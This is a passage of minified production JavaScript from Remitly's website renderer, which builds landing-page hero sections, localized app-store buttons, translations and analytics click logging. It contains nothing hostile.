this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var e=(0,i.c0)(this._landingPaths.sourceCountry||t[0]);return e&&s.av.includes(e.iso3)?void 0:""},t.prototype.includeQueryParams=function(t){var e,o,s=null===(o=null===(e=this._context)||void 0===e?void 0:e.requestData)||void 0===o?void 0:o.requestQuery;if(!s||"object"!=typeof s)return t;var r={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},i=Object.fromEntries(Object.entries(s).filter((function(t){var e=(0,n.zs)(t,2),o=e[0],s=e[1],i=r.hasOwnProperty(o)&&r[o];return!!i&&("string"==typeof s&&i.test(s))}))),a=new URLSearchParams(i).toString();return a?"".concat(t,"?").concat(a):t},t}()},682082:t=>{t.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-624034ab4c691453c326.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-fba424123c9dc35a9f35.js
body_size: 11349
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9248],{628201:(e,t,n)=>{var r;n.d(t,{D:()=>r,r:()=>o}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(r||(r={}));var o=[{key:"Whatsapp Conversation Initiated",value:r.WHATSAPP_CONVERSATION_INITIATED}]},596731:(e,t,n)=>{n.d(t,{A:()=>r});const r=new(n(560147).S)({verifiedByVisaDarkSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png"},verifiedByVisaSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png"},"Send {{currency.currentSend.code}}":{nl:"{{currency.currentSend.code}} verzenden",de:"{{currency.currentSend.code}} überweisen",fr:"Envoyez {{currency.currentSend.code}}",it:"Invia {{currency.currentSend.code}}",pl:"Wysłanie: {{currency.currentSend.code}}",pt:"Envie {{currency.currentSend.code}}",ro:"Trimitere {{currency.currentSend.code}}",es:"Envía {{currency.currentSend.code}}",tr:"{{currency.currentSend.code}} gönderin",vi:"Gửi {{currency.currentSend.code}}",zh:"以 {{currency.currentSend.code}} 汇款",ko:"{{currency.currentSend.code}} 송금하기",th:"โอน {{currency.currentSend.code}}",tl:"Magpadala ng {{currency.currentSend.code}}",ja:"{{currency.currentSend.code}}で送金する",hi:"{{currency.currentSend.code}} send karein",bn:"সেন্ড করুন {{currency.currentSend.code}}"},"Receive {{currency.currentReceive.code}}":{nl:"{{currency.currentReceive.code}} ontvangen",de:"{{currency.currentReceive.code}} erhalten",fr:"Recevez {{currency.currentReceive.code}}",it:"Ricevi {{currency.currentReceive.code}}",pl:"Otrzymanie: {{currency.currentReceive.code}}",pt:"Receba {{currency.currentReceive.code}}",ro:"Primire {{currency.currentReceive.code}}",es:"Recibe {{currency.currentReceive.code}}",tr:"{{currency.currentReceive.code}} alın",vi:"Nhận {{currency.currentReceive.code}}",zh:"以 {{currency.currentReceive.code}} 收款",ko:"{{currency.currentReceive.code}} 수령하기",th:"รับ {{currency.currentReceive.code}}",tl:"Tumanggap ng {{currency.currentReceive.code}}",ja:"{{currency.currentReceive.code}}で受け取る",hi:"{{currency.currentReceive.code}} paayein",bn:"{{currency.currentReceive.code}} রিসিভ করুন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Yeni müşteri teklifi",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"}})},56565:(e,t,n)=>{n.d(t,{M:()=>_});var r=n(585608),o=n(514041),i=n(295501),a=n(93118),c=n(139777),s=n(243023),l=n(881998),m=n(740483),d=n(533064),u=n(100262),p=function(e){var t=e.style;return{appStoreButtons:t((0,u.XP)("mdSm","top"),{$nest:{"& > div":{justifyContent:"center"}}}),appButtonsPosition:t({padding:0,textAlign:"center"}),appStoreButtonWrapper:t((0,u.XP)("md","horizontal"),(0,u.XP)("sm","vertical"),{display:"inline-block"}),starsWrap:t((0,u.XP)("mdLg","bottom"))}},_=function(e){var t=e.qrCodeClassName,n=(0,r.Tt)(e,["qrCodeClassName"]),u=(0,d.I)(p,n.styleSheet),_=n.context,g=_.isMobile,v=_.isIOS,y=_.isAndroid,h=!g||!v,f=!g||!y,b=!g,S=g||!n.hideOnDesktop,C="hero-component",E="true"===n.displayRatingsAppButtons&&n.context.isMobile,I=n.context.isIOS?l.c.AppStore:l.c.GooglePlay,N=n.customQR,k=n.appleStoreButtonLink,w=n.playMarketButtonLink;return o.createElement("div",{className:u.appStoreButtons},E&&o.createElement("div",{className:u.starsWrap},o.createElement(s.A,(0,r.Cl)({},n,{showLogo:!1,source:I,starSource:I,parentComponentName:n.componentName}))),S&&o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12 ".concat(u.appButtonsPosition)},h&&o.createElement("div",{className:u.appStoreButtonWrapper},o.createElement(c.A,(0,r.Cl)({store:a.dQ.Google,size:"medium",uelScreen:C,customStoreLink:w},(0,i.W)(n)))),f&&o.createElement("div",{className:u.appStoreButtonWrapper},o.createElement(c.A,(0,r.Cl)({store:a.dQ.Apple,size:"medium",uelScreen:C,customStoreLink:k},(0,i.W)(n)))))),b&&"true"===n.showQR&&o.createElement(m.A,(0,r.Cl)({},(0,i.W)(n),{customImageSrc:N,containerClassName:t})))};_.displayname="AppStoreButtons"},639248:(e,t,n)=>{n.d(t,{A:()=>K});var r=n(585608),o=n(514041),i=n(235167),a=n(59330),c=n(294362),s=n(489243),l=n(480938),m=n(553692),d=n(357431),u=n(996374),p=n(141586),_=n(606072),g=n(977367),v=function(e,t){if(!t)return{};switch(e){case"h1":case"h2":case"h3":case"h4":return{color:s.colorBrandIndigo4};case"p":case"disclaimer":return{color:s.colorBrandIndigo5};default:return{}}},y=function(e,t,n,o,i,a,s){void 0===t&&(t=m.A.CENTER),void 0===n&&(n=d.A.HERO),void 0===s&&(s="false");var y=e.style,h=(0,p.kH)(a),f=y(_.sB.container),b=y(_.sB.container,{$nest:(0,r.Cl)((0,r.Cl)({},_.pL.smDown((0,g.eV)("lg","top"))),_.pL.mdUp((0,g.eV)("xl","top")))}),S=y({$nest:(0,r.Cl)((0,r.Cl)({},_.pL.mdUp((0,r.Cl)({},(0,g.eV)("xl","vertical")))),_.pL.smDown((0,r.Cl)({},(0,g.eV)("lg","vertical"))))}),C=y({display:"flex",alignItems:"center",justifyContent:"center",$nest:(0,r.Cl)({},_.pL.smDown(i===u.A.TOP?(0,g.eV)("lg","top"):(0,g.eV)("lg","bottom")))}),E=y({$nest:(0,r.Cl)((0,r.Cl)({},_.pL.mdUp(o===m.A.LEFT?{order:1}:{order:0})),_.pL.smDown(i===u.A.TOP?{order:1}:{order:0}))}),I=y((0,g.eV)("xs","bottom"),{$nest:(0,r.Cl)({},_.pL.mdUp((0,g.eV)("xl","bottom")))}),N=y({maxWidth:"100%"}),k=y(_.YU.normal,(0,g.Lc)("none","top"),function(e){if("false"===e)return(0,g.Lc)("md","bottom")}(s),function(e,t){return e===d.A.HERO?(0,r.Cl)((0,r.Cl)({},g.cs.h1),v("h1",t)):(0,r.Cl)((0,r.Cl)({},g.cs.h2),v("h2",t))}(n,h)),w=y((0,g.Lc)("none","top"),(0,g.Lc)("none","bottom"),v("p",h),_.YU.regular,g.cs.p),T=y({display:"flex",justifyContent:t,flexWrap:"wrap",$nest:(0,r.Cl)((0,r.Cl)({},_.pL.xsOnly({alignItems:"center",alignContent:"center",flexDirection:"column"})),_.pL.smUp({$nest:{"& > a":(0,g.Lc)("sm","horizontal")}}))}),A=y({whiteSpace:"nowrap",$nest:(0,r.Cl)((0,r.Cl)({},_.pL.xsOnly((0,r.Cl)({},(0,g.Lc)("md","top")))),_.pL.smUp((0,r.Cl)({},(0,g.Lc)("mdLg","top"))))}),j=y((0,_.DI)(t),{display:"flex",flexDirection:"column",$nest:{"& ul, & ol":{margin:0,textAlign:"left"}}}),x=y((0,g.Lc)("md","top")),L=y((0,g.Lc)("mdLg","bottom"),{justifyContent:"".concat(t," !important")});return{hero:f,heroWithPadding:b,innerContainer:S,imageContainer:C,textContainer:E,baseElement:I,img:N,header:k,subheader:w,headerWrap:j,cta:T,ctaButton:A,hiddenXs:y((0,c.$_)({maxWidth:l.fd},{display:"none",visibility:"hidden"})),hiddenMdUp:y((0,c.$_)({minWidth:l.fd-1},{display:"none",visibility:"hidden"})),relativeWrapper:y({position:"relative"}),promoDisclaimer:x,ribbon:L,qrCode:y((0,g.Lc)("mdLg","top",!0),{textAlign:"".concat(t," !important")})}},h=function(e,t){return{primaryContainer:(0,e.style)({$nest:(0,r.Cl)({},_.pL.smDown(t?(0,r.Cl)({},(0,g.eV)("lg","bottom")):{}))})}},f=n(784771),b=n(627848),S=n(881998),C=n(243023),E=n(95744),I=n(892760),N=n(211589),k=n(129677),w=n(596731),T=n(512662),A=n(157486),j=n(599093),x=n(634958),L=n(777402),O=n(412867),U=n(509034),R=n(56565),P=function(e){var t,n,i=e.styles,a=(0,r.Tt)(e,["styles"]),c=(0,L.Z)(),s=(0,x.W)(a.locale,w.A),l=a.placement||d.A.HERO,m=a.context.isIOS?S.c.AppStore:S.c.GooglePlay,u=null===(t=a.context.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses[0],p=(null==u?void 0:u.source)!==(null==u?void 0:u.target)?a.context.disclaimerMessageObj.withFxRate:a.context.disclaimerMessageObj.withoutFxRate,_=o.useCallback((function(){a.gtm_event&&c(a.gtm_event,a.context)}),[a,c]),g=o.useCallback((function(e,t){var n=e.href;_(),(0,O.y1)({target:"get-started",context:"mid-page-cta",screen:"text-and-creative-brand-v1-component",properties:{screen_type:"landing_page",pathname:window.location.pathname,pageid:a.componentInstanceId,button_text:t,href:n}})}),[a.componentInstanceId,null===(n=a.context.corridor.receivingCountry)||void 0===n?void 0:n.iso3,a.context.corridor.sendingCountry.iso3,a.context.customer,a.context.deviceEnvironmentId,_]);return o.createElement("div",{className:i.headerWrap},o.createElement("div",null,(0,j.k)(a.context,a.hideRibbon,a.ribbonText)&&o.createElement(I.A,{text:a.ribbonText||s("New customer offer"),styleSheet:a.styleSheet,style:i.ribbon,context:a.context,theme:a.theme}),o.createElement(U.A,{placement:l,theme:a.theme,generateMarkdown:!0},a.header),"true"===a.displayRatingsHeader&&o.createElement(C.A,(0,r.Cl)({},a,{source:m,starSource:m,parentComponentName:a.componentName})),o.createElement("div",{className:i.subheader},o.createElement(T._,{text:a.subheader,theme:a.theme})),(a.cta_text||a.secondary_cta_text)&&o.createElement("div",{className:i.cta},a.cta_text&&o.createElement(N.a,(0,r.Cl)({ctaComponentText:a.cta_text,ctaComponentLink:a.link_to,ctaComponentStyle:i.ctaButton,uiLevel:k.B.PRIMARY,onCtaClick:function(e){return g(e,a.cta_text)}},a)),a.secondary_cta_text&&o.createElement(N.a,(0,r.Cl)({ctaComponentText:a.secondary_cta_text,ctaComponentLink:a.secondary_link_to,ctaComponentStyle:i.ctaButton,uiLevel:k.B.SECONDARY,onCtaClick:function(e){return g(e,a.secondary_cta_text)}},a))),"true"===a.showPromoDisclaimer&&o.createElement("div",{className:i.promoDisclaimer},o.createElement(E.A,(0,r.Cl)({},a,{alignment:a.headerAlignment,fontSize:A.Z.FINE_PRINT,disclaimer:p}))),"true"===a.showAppStoreButtons&&o.createElement(R.M,(0,r.Cl)({qrCodeClassName:i.qrCode,hideOnDesktop:"true"===a.hideAppStoreButtonsOnDesktop},a))))};P.displayName="TextContent";var z=n(453777),B=n(497496),D=n(167721),M={controls:!1,preload:"none",autoPlay:!0,loop:!0,muted:!0,playsInline:!0,style:{width:"100%",height:"100%",aspectRatio:"1"}},H=function(e){var t=e.source,n=e.poster,i=e.lazyload,a=e.className,c=void 0===a?"":a,s=e.enableVideoMarkup,l=e.videoTitle,m=e.videoDescription,d=e.videoUploadDate,u=e.styleSheet,p=e.cspNonce,_=o.useRef(null),g=(0,r.zs)(o.useState(!i),2),v=g[0],y=g[1],h=(0,o.useCallback)((function(){y(!0)}),[v,y]),f=o.useMemo((function(){return s&&l&&d?{"@context":"https://schema.org","@type":"VideoObject",name:l,description:m,thumbnailUrl:n,uploadDate:J(d),contentUrl:t.src}:null}),[s,l,m,n,t.src,d]),b=t.src,S=t.type,C=o.createElement("video",(0,r.Cl)({ref:_,className:c,poster:n},M),!v&&o.createElement("source",{"data-src":b,type:"video/".concat(S)}),v&&o.createElement("source",{src:b,type:"video/".concat(S)}));return o.createElement(o.Fragment,null,n&&o.createElement("link",{rel:"preload",href:n,as:"image",fetchpriority:i?"high":"auto"}),!v&&o.createElement(D.A,{styleSheet:u,onContentVisible:h}),C,f&&o.createElement("script",{type:"application/ld+json",nonce:p,dangerouslySetInnerHTML:{__html:JSON.stringify(f)}}))};function J(e,t){void 0===t&&(t=12);var n=(0,r.zs)(e.split("-").map((function(e){return parseInt(e,10)})),3),o=n[0],i=n[1],a=n[2];return o&&i&&a?new Date(Date.UTC(o,i-1,a,t,0,0)).toISOString():e}H.displayName="VideoElement";var V=function(e){var t=e.imgUrl,n=e.mobileImgUrl,r=e.imgAlt,i=e.videoUrl,a=e.videoUrlSafariOrIOS,c=e.isIOS,s=e.isSafari,l=e.videoUploadDate,m=e.lazyload,d=void 0===m||m,u=e.imageOptimizationServiceUrl,p=e.className,g=e.enableVideoMarkup,v=e.videoTitle,y=e.videoDescription,h=e.styleSheet,f=e.cspNonce,b=function(e,t,n,r){var o;return(null==e?void 0:e.match(/\.webm$/i))?o={src:e,type:"webm"}:(null==e?void 0:e.match(/\.mp4$/i))&&(o={src:e,type:"mp4"}),t&&(n||r)&&(o={src:t,type:"mp4"}),o}(i,a,c,s),S=(0,B.p4)(u,t),C={alt:r,src:S},E=n?[{srcSet:(0,B.p4)(u,n),media:_.tV.smDown},{srcSet:S,media:_.tV.mdUp}]:[{srcSet:S}];return b?o.createElement(H,{source:b,poster:S,className:p,lazyload:d,enableVideoMarkup:g,videoTitle:v,videoDescription:y,videoUploadDate:l,styleSheet:h,cspNonce:f}):o.createElement(z.F,{sources:E,fallback:C,className:p,styleSheet:h,disableLazyLoad:!d,fetchPriority:d?"auto":"high"})},W=function(e){var t=e.styles,n=(0,r.Tt)(e,["styles"]),i=Boolean(n.img_url)||Boolean(n.videoUrl);return o.createElement(b.A,{theme:n.theme,className:(0,c.Ly)(t.relativeWrapper)},o.createElement(f.A,{styleSheet:n.styleSheet,context:n.context,className:t.hero,backgroundImage:n.backgroundImageDesktop,backgroundImageMobile:n.backgroundImageMobile},o.createElement("div",{className:"container-fluid"},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:(0,c.Ly)(t.innerContainer,t.textContainer,"rm-col-12","rm-col-md-6","rm-container")},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement(P,(0,r.Cl)({styles:t},n))))),i&&o.createElement("div",{className:"rm-col-12 rm-col-md-6 ".concat(t.imageContainer)},o.createElement(V,{videoUrl:n.videoUrl,videoUrlSafariOrIOS:n.videoUrlSafariOrIOS,isIOS:n.context.isIOS,isSafari:n.context.isSafari,videoUploadDate:n.videoUploadDate,imgUrl:n.img_url,mobileImgUrl:n.mobile_img_url,imgAlt:n.img_alt,imageOptimizationServiceUrl:n.context.imageOptimizationServiceUrl,lazyload:n.placement!==d.A.HERO,className:t.img,enableVideoMarkup:"true"===n.enableVideoMarkup,videoTitle:n.header,videoDescription:n.subheader,styleSheet:n.styleSheet,cspNonce:n.context.cspNonce}))))))};W.displayName="MobileContent";var F=function(e){var t=e.styles,n=(0,r.Tt)(e,["styles"]),a="components.TextAndCreativeComponent-Desktop-specificStyles",s=n.mobileImageAlignment===u.A.TOP,l=(0,i.G)(n.context,"".concat(a),h(n.styleSheet,!0)),m=(0,i.G)(n.context,"".concat(a,"-").concat(s),h(n.styleSheet,s)),p=Boolean(n.img_url)||Boolean(n.videoUrl);return o.createElement(b.A,{theme:n.theme,className:(0,c.Ly)(t.relativeWrapper)},o.createElement(f.A,{styleSheet:n.styleSheet,context:n.context,className:t.heroWithPadding,backgroundImage:n.backgroundImageDesktop,backgroundImageMobile:n.backgroundImageMobile},o.createElement("div",{className:"rm-container"},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:(0,c.Ly)("rm-col-12 ".concat(p?"rm-col-md-6":"rm-col-md-10"," align-self-center"),t.textContainer,l.primaryContainer,t.baseElement)},o.createElement(P,(0,r.Cl)({styles:t},n))),p&&o.createElement("div",{className:(0,c.Ly)("rm-col-12 rm-col-md-6",m.primaryContainer,t.baseElement,t.imageContainer)},o.createElement(V,{videoUrl:n.videoUrl,videoUrlSafariOrIOS:n.videoUrlSafariOrIOS,isIOS:n.context.isIOS,isSafari:n.context.isSafari,videoUploadDate:n.videoUploadDate,imgUrl:n.img_url,mobileImgUrl:n.mobile_img_url,imgAlt:n.img_alt,imageOptimizationServiceUrl:n.context.imageOptimizationServiceUrl,lazyload:n.placement!==d.A.HERO,className:t.img,enableVideoMarkup:"true"===n.enableVideoMarkup,videoTitle:n.header,videoDescription:n.subheader,styleSheet:n.styleSheet,cspNonce:n.context.cspNonce}))))))};F.displayName="DesktopContent";var G=function(e){var t=(0,a.Ay)(),n=t.styleSheet,c=t.context,s=o.useMemo((function(){return y(n,e.headerAlignment,e.placement,e.desktopImageAlignment,e.mobileImageAlignment,e.theme,e.displayRatingsHeader)}),[e.desktopImageAlignment,e.displayRatingsHeader,e.headerAlignment,e.mobileImageAlignment,e.placement,n,e.theme]),l=c.isMobile,m="components.TextAndCreativeComponent-".concat(e.headerAlignment,"-").concat(e.placement,"-").concat(e.desktopImageAlignment,"-").concat(e.mobileImageAlignment,"-").concat(e.theme),d=(0,i.G)(c,m,s);return l?o.createElement(W,(0,r.Cl)({styles:d},t,e)):o.createElement(F,(0,r.Cl)({styles:d},t,e))};G.displayName="TextAndCreativeBrandV1Component";const K=G},475331:(e,t,n)=>{n.d(t,{Sq:()=>c,qt:()=>i});n(514041);var r=n(749652),o=n(344279),i=function(e,t){var n=(0,o.q)(t,e);return function(e,t){return function(e,t,n){var r=t[e];if(r&&n)Object.keys(n).forEach((function(e){r=r.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!r)return e;return r}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(r){t[r]||(t[r]={}),t[r][n]=e[n][r]}))})),t},c=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var o=e.dict[n];Object.keys(o).forEach((function(e){var t,n;"object"==typeof o[e]&&"translationsForEUSimple"===e&&Object.assign(o,(t=o[e],n={},r.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=o})),{i18nData:a(t),identifier:e.identifier}}},139777:(e,t,n)=>{n.d(t,{A:()=>g});var r=n(585608),o=n(514041),i=n(294362),a=n(235167),c=n(475331),s=n(93118),l=n(497496),m=n(412867);const d=new(n(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var u=(0,c.Sq)(d),p="App Store",_="Google Play";const g=function(e){function t(){var t=e.apply(this,(0,r.fX)([],(0,r.zs)(arguments),!1))||this;return t.logUel=function(e,n){(0,m.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:n}})},t.logClick=function(e,n){var r=e.currentTarget.href;t.logUel(n,r)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,r.C6)(t,e),t.defineStyles=function(e,t){void 0===t&&(t="medium");var n=e.style,r={small:40,medium:60,large:75,responsive:"auto"}[t];return{appStoreImg:n({height:"auto"===r?"auto":r,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"})}},t.prototype.storeButton=function(e,t,n,r,i,a){return e?t:o.createElement("a",{href:n,className:a,title:i,onClick:r,target:"_blank",rel:"noreferrer"},t)},t.generateButtonImage=function(e){var t=e.styles,n=e.imageClassName,r=e.translationKey,a=e.translate,c=e.storeTitle,s=e.imageOptimizationServiceUrl;return o.createElement("img",{className:(0,i.Ly)(t,n),src:(0,l.p4)(s,a(r)),alt:c,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,n=this.props,r=n.store,o=n.imageClassName,i=n.className,l=n.onlyImage,m=n.context,d=n.locale,g=n.componentName,v=n.customStoreLink,y=n.size,h=void 0===y?"medium":y,f=m.imageOptimizationServiceUrl,b=(0,c.qt)(u,d),S=t,C="components.common.AppStoreButton.".concat(h),E=(0,a.G)(m,C,S.defineStyles.bind(S,this.props.styleSheet,h)),I=(null==v?void 0:v.trim())||(0,s.jO)(r,d,m,g,this.props.isReferralAppStoreButton);return r===s.dQ.Apple?(e=t.generateButtonImage({styles:E.appStoreImg,imageClassName:o||"",translationKey:"appStoreSrc",storeTitle:p,translate:b,imageOptimizationServiceUrl:f}),this.storeButton(l,e,I,this.logIOS,p,i)):(e=t.generateButtonImage({styles:E.appStoreImg,imageClassName:o||"",translationKey:"googlePlaySrc",storeTitle:_,translate:b,imageOptimizationServiceUrl:f}),this.storeButton(l,e,I,this.logAndroid,_,i))},t}(o.Component)},784771:(e,t,n)=>{n.d(t,{A:()=>l});var r=n(585608),o=n(514041),i=n(294362),a=n(606072),c=n(235167),s=n(497496);const l=function(e){function t(){return 